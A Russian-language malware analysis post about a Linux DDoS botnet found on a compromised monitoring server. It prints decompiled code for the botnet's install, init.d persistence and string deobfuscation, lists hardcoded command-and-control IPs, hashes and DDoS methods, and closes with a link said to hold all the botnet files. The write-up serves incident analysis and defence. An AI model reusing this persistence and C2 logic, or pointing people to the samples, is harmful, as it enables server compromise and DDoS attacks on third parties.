.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-informix.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-mssql.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-mysql.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-oci8.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-postgres.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-sapdb.inc.php
.M.......    /usr/share/cacti/lib/adodb/datadict/datadict-sybase.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-access.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-ado.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-ado5.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-ado_access.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-ado_mssql.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-borland_ibase.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-csv.inc.php
``````
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-db2.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-fbsql.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-firebird.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-ibase.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-informix.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-informix72.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-ldap.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-mssql.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-mssqlpo.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-mysql.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-mysqli.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-mysqlt.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-netezza.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-oci8.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-oci805.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-oci8po.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-odbc.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-odbc_mssql.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-odbc_oracle.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-odbtp.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-odbtp_unicode.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-oracle.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-pdo.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-postgres.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-postgres64.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-postgres7.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-proxy.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-sapdb.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-sqlanywhere.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-sqlite.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-sqlitepo.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-sybase.inc.php
.M.......    /usr/share/cacti/lib/adodb/drivers/adodb-vfp.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-ar.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-bg.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-bgutf8.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-ca.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-cn.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-cz.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-de.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-en.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-es.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-fr.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-hu.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-it.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-nl.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-pl.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-pt-br.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-ro.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-ru1251.inc.php
.M.......    /usr/share/cacti/lib/adodb/lang/adodb-sv.inc.php
.M.......    /usr/share/cacti/lib/adodb/license.txt
.M.......    /usr/share/cacti/lib/adodb/toexport.inc.php
.M.......    /usr/share/cacti/lib/adodb/tohtml.inc.php
``````
.M.......    /usr/share/cacti/lib/api_automation_tools.php
.M.......    /usr/share/cacti/lib/api_data_source.php
.M.......    /usr/share/cacti/lib/api_device.php
.M.......    /usr/share/cacti/lib/api_graph.php
.M.......    /usr/share/cacti/lib/api_poller.php
.M.......    /usr/share/cacti/lib/api_tree.php
.M.......    /usr/share/cacti/lib/auth.php
.M.......    /usr/share/cacti/lib/cdef.php
.M.......    /usr/share/cacti/lib/data_query.php
.M.......    /usr/share/cacti/lib/database.php
.M.......    /usr/share/cacti/lib/export.php
.M.......    /usr/share/cacti/lib/functions.php
.M.......    /usr/share/cacti/lib/graph_export.php
.M.......    /usr/share/cacti/lib/graph_variables.php
.M.......    /usr/share/cacti/lib/html.php
.M.......    /usr/share/cacti/lib/html_form.php
.M.......    /usr/share/cacti/lib/html_form_template.php
.M.......    /usr/share/cacti/lib/html_tree.php
.M.......    /usr/share/cacti/lib/html_utility.php
.M.......    /usr/share/cacti/lib/html_validate.php
.M.......    /usr/share/cacti/lib/import.php
.M.......    /usr/share/cacti/lib/ldap.php
.M.......    /usr/share/cacti/lib/ping.php
.M.......    /usr/share/cacti/lib/plugins.php
.M.......    /usr/share/cacti/lib/poller.php
.M.......    /usr/share/cacti/lib/rrd.php
.M.......    /usr/share/cacti/lib/snmp.php
.M.......    /usr/share/cacti/lib/sort.php
.M.......    /usr/share/cacti/lib/template.php
.M.......    /usr/share/cacti/lib/time.php
.M.......    /usr/share/cacti/lib/timespan_settings.php
.M.......    /usr/share/cacti/lib/tree.php
.M.......    /usr/share/cacti/lib/utility.php
.M.......    /usr/share/cacti/lib/variables.php
.M.......    /usr/share/cacti/lib/xml.php
.M.......    /usr/share/cacti/logout.php
.M.......    /usr/share/cacti/plugins
.M.......    /usr/share/cacti/plugins.php
.M.......    /usr/share/cacti/plugins/index.php
.M.......    /usr/share/cacti/poller.php
.M.......    /usr/share/cacti/poller_commands.php
.M.......    /usr/share/cacti/poller_export.php
.M.......    /usr/share/cacti/resource
.M.......    /usr/share/cacti/resource/script_queries
.M.......    /usr/share/cacti/resource/script_queries/host_cpu.xml
.M.......    /usr/share/cacti/resource/script_queries/host_disk.xml
.M.......    /usr/share/cacti/resource/script_queries/unix_disk.xml
.M.......    /usr/share/cacti/resource/script_server
.M.......    /usr/share/cacti/resource/script_server/host_cpu.xml
.M.......    /usr/share/cacti/resource/script_server/host_disk.xml
.M.......    /usr/share/cacti/resource/snmp_queries
.M.......    /usr/share/cacti/resource/snmp_queries/host_disk.xml
.M.......    /usr/share/cacti/resource/snmp_queries/interface.xml
.M.......    /usr/share/cacti/resource/snmp_queries/kbridge.xml
.M.......    /usr/share/cacti/resource/snmp_queries/net-snmp_disk.xml
``````
.M.......    /usr/share/cacti/resource/snmp_queries/netware_cpu.xml
.M.......    /usr/share/cacti/resource/snmp_queries/netware_disk.xml
.M.......    /usr/share/cacti/rra.php
.M.......    /usr/share/cacti/script_server.php
.M.......    /usr/share/cacti/settings.php
.M.......    /usr/share/cacti/templates_export.php
.M.......    /usr/share/cacti/templates_import.php
.M.......    /usr/share/cacti/tree.php
.M.......    /usr/share/cacti/user_admin.php
.M.......    /usr/share/cacti/utilities.php
.M.......    /var/lib/cacti
.M.......    /var/lib/cacti/cli
.M.......    /var/lib/cacti/cli/add_data_query.php
.M.......    /var/lib/cacti/cli/add_device.php
.M.......    /var/lib/cacti/cli/add_graph_template.php
.M.......    /var/lib/cacti/cli/add_graphs.php
.M.......    /var/lib/cacti/cli/add_perms.php
.M.......    /var/lib/cacti/cli/add_tree.php
.M.......    /var/lib/cacti/cli/analyze_database.php
.M.......    /var/lib/cacti/cli/convert_innodb.php
.M.......    /var/lib/cacti/cli/copy_user.php
.M.......    /var/lib/cacti/cli/data_template_associate_rra.php
.M.......    /var/lib/cacti/cli/host_update_template.php
.M.......    /var/lib/cacti/cli/import_template.php
.M.......    /var/lib/cacti/cli/poller_data_sources_reapply_names.php
.M.......    /var/lib/cacti/cli/poller_graphs_reapply_names.php
.M.......    /var/lib/cacti/cli/poller_output_empty.php
.M.......    /var/lib/cacti/cli/poller_reindex_hosts.php
.M.......    /var/lib/cacti/cli/rebuild_poller_cache.php
.M.......    /var/lib/cacti/cli/reorder_data_query.php
.M.......    /var/lib/cacti/cli/repair_database.php
.M.......    /var/lib/cacti/cli/repair_templates.php
.M.......    /var/lib/cacti/cli/structure_rra_paths.php
.M.......    /var/lib/cacti/cli/upgrade_database.php
.M.......    /var/lib/cacti/rra
.M.......    /var/lib/cacti/scripts
.M.......    /var/lib/cacti/scripts/3com_cable_modem.pl
.M.......    /var/lib/cacti/scripts/diskfree.pl
.M.......    /var/lib/cacti/scripts/diskfree.sh
.M.......    /var/lib/cacti/scripts/linux_memory.pl
.M.......    /var/lib/cacti/scripts/loadavg.pl
.M.......    /var/lib/cacti/scripts/loadavg_multi.pl
.M.......    /var/lib/cacti/scripts/ping.pl
.M.......    /var/lib/cacti/scripts/query_host_cpu.php
.M.......    /var/lib/cacti/scripts/query_host_partitions.php
.M.......    /var/lib/cacti/scripts/query_unix_partitions.pl
.M.......    /var/lib/cacti/scripts/sql.php
.M.......    /var/lib/cacti/scripts/ss_fping.php
.M.......    /var/lib/cacti/scripts/ss_host_cpu.php
.M.......    /var/lib/cacti/scripts/ss_host_disk.php
.M.......    /var/lib/cacti/scripts/ss_sql.php
.M.......    /var/lib/cacti/scripts/unix_processes.pl
.M.......    /var/lib/cacti/scripts/unix_tcp_connections.pl
.M.......    /var/lib/cacti/scripts/unix_users.pl
.M.......    /var/lib/cacti/scripts/weatherbug.pl
``````
.M.......    /var/lib/cacti/scripts/webhits.pl
S.5....T.    /var/log/cacti/cacti.log
S.5....T.  c /etc/ntop.conf
.......T.  c /etc/avahi/hosts
S.5....T.  c /etc/netatalk/AppleVolumes.default
S.5....T.  c /etc/netatalk/afpd.conf
S.5....T.  c /etc/netatalk/netatalk.conf
S.5....T.  c /etc/httpd/conf.d/nagios.conf
S.5....T.  c /etc/nagios/nagios.cfg
S.5....T.  c /etc/nagios/objects/commands.cfg
S.5....T.  c /etc/nagios/objects/localhost.cfg
S.5....T.  c /etc/sysconfig/ntpd
S.5....T.  c /etc/profile
SM5..UGT.  c /etc/snmp/snmpd.conf
S.5....T.  c /etc/sysconfig/iptables-config
.......T.  c /etc/avahi/avahi-dnsconfd.action
S.5....T.  c /etc/dnsmasq.conf
```

Это означает, что никакие системные файлы не были изменены. Т.к. процессы в системе не были скрыты, я предположил, что никаких руткитов здесь не использовалось и можно с некоторой уверенностью сказать, что система чиста.

### Поиск информации о ботнете

Первым делом я начал искать какую-то информацию об этом ботнете, ища по имени домена, имени файлов и строкам из crontab.
Некоторая информация сразу же нашлась:
My home PC has been 0wn3d :( @ forums.debian.net
What do sapd, skysapd, sksapd, and ksapd do? @ askubuntu.com
I Got Myself Hacked @ hackervisions.org
Suspected rootkit @ archlinuxarm.org

В целом, ничего интересного или нового.

### Исследование файлов ботнета

Первым делом, я воспользовался программой **file**, чтобы узнать побольше об этим исполняемых файлах:```
atddd:    ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically
linked, for GNU/Linux 2.2.5, not stripped
cupsdd:   ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically
linked, for GNU/Linux 2.2.5, not stripped
cupsddh:  ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically
linked, stripped
ksapdd:   ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically
linked, for GNU/Linux 2.2.5, not stripped
kysapdd:  ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically
linked, for GNU/Linux 2.2.5, not stripped
skysapdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically
linked, for GNU/Linux 2.2.5, not stripped
xfsdxd:   ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically
linked, for GNU/Linux 2.2.5, not stripped
```

Not stripped! Вот так новость!

Мне почему-то понравился файл cupsdd, и я первым делом загрузил его, а не atddd. Сам не знаю почему, но это было совершенно правильно.

Gates

Итак, **cupsdd** — модуль «Gates». md5 **603170ad361f6e098c8681ed264155eb**, sha1 **1714fd31cc931e2a0eb97d25a076567af45dc6d8**

Что же он делает, и почему он «Gates»? Ну, на это нам ответит IDA Pro, например.

```
int __cdecl main()
{
  void *v0; // esp@1

  v0 = alloca(16);
  CSysTool::SelfInit();
  CSysTool::SelfInstall(0);
  if ( !(unsigned __int8)(daemon(1, 0) >> 31) )
  {
    if ( (unsigned __int8)CSysTool::IsGatesExist() )
      exit(0);
    if ( g_iIsService == 1 )
      CUtility::SetAutoStart((int)"DbSecuritySpt", 97);
    MainProcess();
  }
  return 0;
}
``````
signed int __cdecl CSysTool::IsGatesExist()
{
  size_t v0; // ebx@11
  void *v1; // eax@11
  int v2; // eax@11
  int v3; // eax@12
  pid_t v4; // eax@12
  int v5; // eax@16
  signed int v7; // [sp+Ch] [bp-ACh]@3
  int addr; // [sp+10h] [bp-A8h]@8
  size_t len; // [sp+3Ch] [bp-7Ch]@10
  char v10; // [sp+90h] [bp-28h]@11
  char v11; // [sp+9Eh] [bp-1Ah]@11
  char v12; // [sp+9Fh] [bp-19h]@11
  int fd; // [sp+A0h] [bp-18h]@2
  int v14; // [sp+A4h] [bp-14h]@8
  unsigned __int8 v15; // [sp+AAh] [bp-Eh]@1
  unsigned __int8 v16; // [sp+ABh] [bp-Dh]@7
  int v17; // [sp+ACh] [bp-Ch]@11

  v15 = CFileOp::FileExists("/tmp/gates.lock");
  if ( v15 ^ 1 )
  {
    fd = open("/tmp/gates.lock", 192, 0x1EDu);
    if ( fd <= 0 )
      return 1;
```

Что же делает этот модуль?

> Пытается инициализировать себя

Распаковывает RSA-данные, в моем случае это была строка:

```
116.10.189.246:30000:1:1:h:578856:579372:579888
```

Переменные из которой назначаются следующим образом:

```
g_strConnTgt=116.10.189.246
g_iGatsPort=30000
g_iGatsIsFx=1
g_iIsService=1
g_strBillTail=h
g_strCryptStart=578856
g_strDStart=579372
g_strNStart=579888
```

Последние три параметра нужны для определения трех RSA-строк в случае обновления модулей.

**Скрытый текст**```
std::string::string(&something_decrypted);
std::allocator<char>::allocator();
std::string::string(
  &key1,
  "5F1E29B3C6D0F0DCB909E91C1639F1FBDE3C70159B49386B81397386F9E3117996B2368D72E4C
  &v24);
std::allocator<char>::_allocator(&v24);
std::allocator<char>::allocator();
std::string::string(
  &key2,
  "A9EA3EA8E500AEBAA810A4681FC2C6283E682906B6F00AEAEC8A168CFBBE83442814EF068C0C1
  &v25);
std::allocator<char>::_allocator(&v25);
std::allocator<char>::allocator();
std::string::string(
  &key3,
  "B82B4CC4791409B3A7A71D9293700136DE2CD2A61C42DA4D5C7E7EEF75868782C049D7D3CDD52
  &v26);
std::allocator<char>::_allocator(&v26);
if ( (unsigned __int8)std::string::empty(&key1) ^ 1 )
{
  CRSA::Decrypt((int)&something_decrypted, (int)&key1, (int)&key2, (int)&key3);
```

Пытается установить модуль «Bill»

Проверяет, не запущен ли уже он, путем бинда порта 10808. Если удалось забиндить — не запущен. Если нет, то убиваем процесс, PID которого хранится в lock-файле в /tmp/bill.lock

Находит путь, где хранится текущий exe, путем чтения /proc/%d/exe, выделяет путь, добавляет 'BillTail', расшифрованного из пункта 1 (в моем случае был 'h'), открывает его на запись и записывает туда файл, начиная со смещения 0xB1728 размером 335872. Форкается и запускает новый файл.

**Скрытый текст**

```
int __cdecl CSysTool::SelfInstall(char a1)
{
  signed int v1; // eax@1
  int result; // eax@2

  v1 = CSysTool::IsBillExist();
  if ( (_BYTE)v1 )
  {
    LOBYTE(v1) = a1;
    result = v1 ^ 1;
    if ( (_BYTE)result )
    {
      CSysTool::KillBill();
      result = CSysTool::ReleaseAndStartBill();
    }
  }
  else
  {
    result = CSysTool::ReleaseAndStartBill();
  }
  return result;
}
```- Вызывает функцию daemon(), которая ребиндит текущие stdin, stdout и stderr на /dev/null
- Проверяет, запущен ли он сам (модуль «Gates») путем проверки файла /tmp/gates.lock. Если запущен, то Gates завершается.

  Добавляет распакованный модуль «Bill» в автозагрузку sysvinit путем создания наипростейшего init-скрипта в /etc/init.d/ с названием «DbSecuritySpt» вида:

```
#!/bin/bash
/path/to/bill
```

И создает симлинки в /etc/rc[1-5].d/97DbSecuritySpt на него.

**Скрытый текст**

```
std::string::string(&exepath);
CUtility::GetModuleFullPath(&exepath);
if ( (unsigned __int8)std::string::empty(&exepath) )
{
  v5 = 0;
}
else
{
  CUtility::Sleep(1000);
  std::allocator<char>::allocator();
  std::string::string(&v11, "/etc/init.d/", &initdpath);
  std::operator_<char_std::char_traits<char>_std::allocator<char>>(&v9);
  std::string::_string(&v11);
  std::allocator<char>::_allocator(&initdpath);
  initserv = (char *)std::string::c_str(&v9);
  fd = open(initserv, 578, 0x1EDu);
  if ( fd > 0 )
  {
    memcpy(&addr, CUtility::SetAutoStart_char__const__int_::C_63, 256);
    v3 = std::string::c_str(&exepath);
    sprintf(&addr, "#!/bin/bash\n%s\n", v3);
    write(fd, &addr, strlen(&addr));
    close(fd);
    for ( i = 0; i <= 4; ++i )
    {
      memcpy(&v7, CUtility::SetAutoStart_char__const__int_::C_64, 256);
      memcpy(&pathname, CUtility::SetAutoStart_char__const__int_::C_65, 256);
      sprintf(&pathname, "/etc/rc%d.d/S%d%s", i + 1, serviceparam, servicename);
      if ( access(&pathname, 0) != 0 )
      {
        sprintf(&v7, "ln -s /etc/init.d/%s %s", servicename, &pathname);
        system(&v7);
      }
    }
    v5 = 1;
  }
```Запускается функция MainProcess()

Читает основную информацию о системе, процессоре, оперативной памяти, сетевых картах, винчестерах.

**Скрытый текст**

```
void __cdecl MainProcess()
{
  int v0; // ST20_4@1

  CConfigDoing::Initialize(g_cnfgDoing);
  CCmdDoing::Initialize(g_cmdDoing);
  CStatBase::Initialize(g_statBase);
  v0 = operator new(980);
  CManager::CManager(v0);
  g_pManager = v0;
  if ( v0 )
    CManager::Initialize(g_pManager);
  ssignal(9, KillHandler);
  while ( 1 )
    CUtility::Sleep(60000);
}
```

Bill

Модуль «Bill» — DDoS модуль. Запакован UPX. В моем случае назывался "**cupsddh**", md5 **7fb3dce23d290166c7e52644b16faae6**, sha1 **98db5a311118c78d97aa514db7d8277535544926**

- Умеет атаковать хосты по TCP, UDP, ICMP и методом DNS-амплификации. Умеет ограничивать себя в ресурсах CPU, переконфигурироваться на лету, самообновляться.
- Читает основную информацию о системе, процессоре, оперативной памяти, сетевых картах, винчестерах.
- Читает информацию о DNS.
- Делает system(«insmod /usr/lib/xpacket.ko»)
- При самообновлении пишет себя в /usr/lib/libamplify.so

Начинает слушать 127.0.0.1:10808. Может получать как конфиг от главного модуля, так и команды на атаку.

«Стучащий» модуль

Файл **ksapdd** — какой-то модуль, который отправляет статистику и информацию на главные сервера.
Сервер и порт зашиты в программу. В моем случае, это были 121.12.110.96:10991, которые элементарно декодируются:
**Скрытый текст**```
memcpy(&v4, CServerIP::Initialize_void_::C_48, 256);
memcpy(&v3, CServerIP::Initialize_void_::C_49, 256);
CUtility::DeCrypt((int)&v4, 255, (int)"212-21/02//87", 39);
CUtility::DeCrypt((int)&v3, 255, (int)"2/:82", 10);
```

```
char __cdecl CUtility::DeCrypt(int buf, int staticinp, int crypteddata, int maxi)
{
  char result; // al@6
  int i; // [sp+Ch] [bp-4h]@1

  for ( i = 0; ; ++i )
  {
    result = i;
    if ( i >= maxi )
      break;
    result = i;
    if ( i >= staticinp )
      break;
    result = *(_BYTE *)(crypteddata + i);
    if ( !result )
      break;
    if ( i & 1 )
      *(_BYTE *)(buf + i) = *(_BYTE *)(crypteddata + i) + 1;
    else
      *(_BYTE *)(buf + i) = *(_BYTE *)(crypteddata + i) - 1;
  }
  return result;
}
```

Файлы **kysapdd**, **skysapdd**, **xfsdxd** и **atddd** являются копиями **ksapdd**, но первый подключается к 112.90.252.76:10991, второй к 112.90.22.197:10991, третий к 116.10.189.246:10991, а четвертый — к 202.103.178.76:10991

## Заключение

Ну вот и все. Получилось несколько поверхностно, но управляющие серверы в упор не хотят отдавать команды моим экземплярам, и ничего не происходит. Берегите свои серверы. rghost.ru/52680741 — здесь все файлы ботнета.